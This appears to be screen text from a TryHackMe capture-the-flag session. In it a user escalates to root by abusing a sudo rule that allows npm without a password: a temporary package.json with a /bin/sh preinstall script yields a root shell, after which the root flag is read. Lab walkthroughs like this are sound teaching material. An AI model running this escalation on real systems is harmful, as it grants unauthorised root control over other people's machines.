 File Machine View Input Devices Help
Applications Places Terminator Jun 1 09:20
kali@kali: ~/Desktop/THM/Jason
kali@kali: ~/Desktop/THM/Jason 173x42
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dylan may run the following commands on jason:
(ALL) NOPASSWD: /usr/bin/npm *
dylan@jason:/opt/webapp$ cd /dev/shm
dylan@jason:/dev/shm$ echo 'test' > test.txt
dylan@jason:/dev/shm$ rm -rf test.txt
dylan@jason:/dev/shm$ TF=$(mktemp -d)
dylan@jason:/dev/shm$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
dylan@jason:/dev/shm$ sudo npm -C $TF --unsafe-perm i
id
> @ preinstall /tmp/tmp.9n7IHE2n8h
> /bin/sh
# uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 48
drwx------  8 root root 4096 Sep  2  2021 .
drwxr-xr-x 19 root root 4096 Sep  2  2021 ..
lrwxrwxrwx  1 root root    9 Sep  2  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jun 10  2021 .cache
drwx------  3 root root 4096 Jun 10  2021 .config
drwxr-xr-x  4 root root 4096 Jun 10  2021 .forever
drwxr-xr-x  3 root root 4096 Jun 10  2021 .local
drwxr-xr-x  5 root root 4096 Sep  2  2021 .npm
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   33 Jun 10  2021 root.txt
drwx------  2 root root 4096 Jun 10  2021 .ssh
-rw-------  1 root root 1222 Jun 10  2021 .viminfo
# cat root.txt
2cd5a9fd3a0024bfa98d01d69241760e
# cd /home
# ls -la
total 12
drwxr-xr-x  3 root  root  4096 Jun 10  2021 .
drwxr-xr-x 19 root  root  4096 Sep  2  2021 ..
drwxr-xr-x  5 dylan dylan 4096 Jun 10  2021 dylan
#
Right Ctrl